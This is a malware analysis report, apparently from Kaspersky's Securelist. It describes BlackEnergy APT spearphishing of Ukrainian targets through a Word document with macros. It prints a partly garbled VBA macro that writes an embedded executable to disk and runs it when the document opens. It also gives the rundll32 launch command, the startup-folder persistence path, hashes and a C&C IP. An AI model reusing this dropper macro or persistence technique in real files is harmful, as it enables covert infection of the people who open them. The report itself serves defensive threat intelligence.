# **BlackEnergy APT Attacks in Ukraine employ spearphishing with Word documents**

**securelist.com**[/blackenergy-apt-attacks-in-ukraine-employ-spearphishing-with-word-documents/73440/](https://securelist.com/blackenergy-apt-attacks-in-ukraine-employ-spearphishing-with-word-documents/73440/)



Authors



Late last year, a wave of cyber-attacks hit several critical sectors in Ukraine. Widely discussed in the media, the attacks took advantage of known **[BlackEnergy](https://securelist.com/be2-custom-plugins-router-abuse-and-target-profiles/67353/) Trojans as well as** several new modules.

BlackEnergy is a Trojan that was created by a hacker known as Cr4sh. In 2007, he reportedly stopped working on it and [sold the source code](http://archive.is/RFBU) for an estimated \$700. The source code appears to have been picked by one or more threat actors and was used to conduct [DDoS attacks against Georgia in 2008. These unknown actors continued launching DDoS](https://securelist.com/black-ddos/36309/) attacks over the next few years. Around 2014, a specific user group of BlackEnergyattackers came to our attention when they began deploying SCADA-related plugins to victims in the ICS and energy sectors around the world. This indicated a unique skillset, well above the average DDoS botnet master.

For simplicity, we're calling them the BlackEnergy APT group.

One of the prefered targets of the BlackEnergy APT has always been Ukraine. Since the middle of 2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros that drop the Trojan to disk if the user chooses to run the script in the document.

A few days ago, we discovered a new document that appears to be part of the ongoing BlackEnergy APT group attacks against Ukraine. Unlike previous Office files used in previous attacks, this is not an Excel workbook, but a Microsoft Word document. The lure used a document mentioning the Ukraine "Right Sector" party and appears to have been used against a television channel.

## **Introduction**

At the end of the last year, a wave of attacks hit several critical sectors in Ukraine. Widely discussed in the media and by our colleagues from ESET, iSIGHT Partners and other companies, the attacks took advantage of both known BlackEnergy Trojans as well as [several new modules. A very good analysis and overview of the BlackEnergy attacks in](https://cys-centrum.com/ru/news/black_energy_2_3) Ukraine throughout 2014 and 2015 was published by the Ukrainian security firm Cys Centrum *(the text is only available in Russian for now, but can be read via Google Translate).*

In the past, we have written about BlackEnergy, focusing on their destructive payloads, Siemens equipment exploitation and router attack plugins. You can read blogs published by my GReAT colleagues Kurt Baumgartner and Maria Garnaeva [here](https://securelist.com/be2-extraordinary-plugins-siemens-targeting-dev-fails/68838/) and [here.](https://securelist.com/be2-custom-plugins-router-abuse-and-target-profiles/67353/) We also published about the [BlackEnergy DDoS attacks](https://securelist.com/black-ddos/36309/).

Since mid-2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros which drop the trojan to disk if the user chooses to run the script in the document.

For the historians out there, Office documents with macros were a huge problem in the early 2000s, when Word and Excel supported Autorun macros. That meant that a virus or trojan could run upon the loading of the document and automatically infect a system. Microsoft later disabled this feature and current Office versions need the user to specifically enable the Macros in the document to run them. To get past this inconvenience, modern day attackers commonly rely on social engineering, asking the user to enable the macros in order to view "enhanced content".Few days ago, we came by a new document that appears to be part of the ongoing attacks BlackEnergy against Ukraine. Unlike previous Office files used in the recent attacks, this is not an Excel workbook, but a Microsoft Word document:

"\$RR143TB.doc" (md5: e15b36c2e394d599a8ab352159089dd2)

This document was uploaded to a multiscanner service from Ukraine on Jan 20 2016, with relatively low detection. It has a creation datetime and last saved field of 2015-07-27 10:21:00. This means the document may have been created and used earlier, but was only recently noticed by the victim.

Upon opening the document, the user is presented with a dialog recommending the enabling of macros to view the document.



Interestingly, the document lure mentions "Pravii Sektor" (the [Right Sector](https://en.wikipedia.org/wiki/Right_Sector)), a nationalist party in Ukraine. The party was formed in November 2013 and has since played an active role in the country's political scene.

To extract the macros from the document without using Word, or running them, we can use a publicly available tool such as oledump by Didier Stevens. Here's a brief cut and paste:```
Private a(864) As Variant
Private Sub Init0()
   a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0,
   a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204,
   a(3) = Array(11, 1, 6, 0, 0, 32, 1, 0, 0, 112, 0, 0,
   a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100,
[\ldots]fnum = FreeFile{\text{frame}} = {\text{Environment}}("TMP") \& "\\vba_macro.exe"Open fname For Binary As #fnum
   For i = 1 To 864
       For i = 0 To 127
           aa = a(i)(i)Put #fnum, , aa
       Next i
   Next i
   Close #fnum
   Dim rss
   rss = Shell(fname, 1)End Sub
Private Sub Document Open()
   MacroExpl
End Sub
```
As we can see, the macro builds a string in memory that contains a file that is created and written as "vba\_macro.exe".

The file is then promptly executed using the Shell command.

The vba\_macro.exe payload (md5: ac2d7f21c826ce0c449481f79138aebd) is a typical BlackEnergy dropper. It drops the final payload as

"%LOCALAPPDATA%\FONTCACHE.DAT", which is a DLL file. It then proceeds to run it, using rundll32:

rundll32.exe "%LOCALAPPDATA%\FONTCACHE.DAT",#1To ensure execution on every system startup, the dropper creates a LNK file into the system startup folder, which executes the same command as above on every system boot.

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{D0B53124-E232-49FC-9EA9-75FA32C7C6C3}.lnk

The final payload (FONTCACHE.DAT, md5: 3fa9130c9ec44e36e52142f3688313ff) is a minimalistic BlackEnergy (v3) trojan that proceeds to connect to its hardcoded C&C server, 5.149.254.114, on Port 80. The server was previously mentioned by our colleagues from ESET in their [analysis](http://www.welivesecurity.com/2016/01/03/blackenergy-sshbeardoor-details-2015-attacks-ukrainian-news-media-electric-industry/) earlier this month. The server is currently offline, or limits the connections by IP address. If the server is online, the malware issues as HTTP POST request to it, sending basic victim info and requesting commands.



The request is BASE64 encoded. Some of the fields contain:

- b id=BRBRB-...
- b gen=301018stb
- $\bullet$  b ver=2.3
- os v=2600
- os type=0

The b id contains a build id and an unique machine identifier and is computed from system information, which makes it unique per victim. This allows the attackers to distinguish between different infected machines in the same network. The field b gen seems to refer to the victim ID, which in this case is 301018stb. STB could refer to the Ukrainian TV station "STB", [http://www.stb.ua/ru/.](http://www.stb.ua/ru/) This TV station has been publicly mentioned as a victim of the BlackEnergy Wiper attacks in October 2015.

## **Conclusions**

BlackEnergy is a highly dynamic threat actor and the current attacks in Ukraine indicate that destructive actions are on their main agenda, in addition to compromising industrial control installations and espionage activities.Our targeting analysis indicates the following sectors have been actively targeted in recent years. If your organization falls into these categories, then you should take BlackEnergy into account when designing your defences:

- ICS, Energy, government and media in Ukraine
- ICS/SCADA companies worldwide
- Energy companies worldwide

The earliest signs of destructive payloads with BlackEnergy go back as far as June 2014. However, the old versions were crude and full of bugs. In the recent attacks, the developers appear to have gotten rid of the unsigned driver which they relied upon to wipe disks at low level and replaced it with more high level wiping capabilities that focus on file extensions as opposed on disks. This is no less destructive than the disk payloads, of course, and has the advantage of not requiring administrative privileges as well as working without problems on modern 64-bit systems.

Interestingly, the use of Word documents (instead of Excel) was also mentioned by ICS-CERT, in their [alert 14-281-01B.](https://ics-cert.us-cert.gov/alerts/ICS-ALERT-14-281-01B)

#### -------- Begin Update C Part 1 of 2 -------

Recent open-source reports have circulated alleging that a December 23, 2015, power outage in Ukraine was caused by BlackEnergy Malware. ICS-CERT and US-CERT are working with the Ukrainian CERT and our international partners to analyze the malware and can confirm that a BlackEnergy 3 variant was present in the system. Based on the technical artifacts ICS-CERT and US-CERT have been provided, we cannot confirm a causal link between the power outage with the presence of the malware. However, we continue to support CERT-UA on this issue. The YARA signature included with the original posting of this alert has been shown to identify a majority of the samples seen as of this update and continues to be the best method for detecting BlackEnergy infections.

While there are many open source reports of BE3, this is the first opportunity ICS-CERT has been able to provide results of malware analysis. In a departure from the ICS product unperabilities used to deliver the BE2 malware, in this case the infection vector appears to have been spear phishing via a malicious Microsoft Office (MS Word) attachment. ICS-CERT and US-CERT analysis and support are ongoing, and additional technical analysis will be made available on the US-CERT Secure Portal.

--------- End Update C Part 1 of 2 --------

It is particularly important to remember that all types of Office documents can contain macros, not just Excel files. This also includes Word, as shown here and alerted by ICS-CERT and PowerPoint, as previously mentioned by Cys Centrum.

In terms of the use of Word documents with macros in APT attacks, we recently observed the Turla group relying on Word documents with macros to drop malicious payloads *(Kaspersky Private report available)*. This leads us to believe that many of these attacks are successful and their popularity will increase.

We will continue to monitor the BlackEnergy attacks in Ukraine and update our readers with more data when available.[More information about BlackEnergy APT and extended IOCs are available to customers of](http://www.kaspersky.com/enterprise-security/intelligence-services) Kaspersky Intelligence Services. Contact [intelreports@kaspersky.com](http://10.10.0.46/mailto:///intelreports@kaspersky.com).

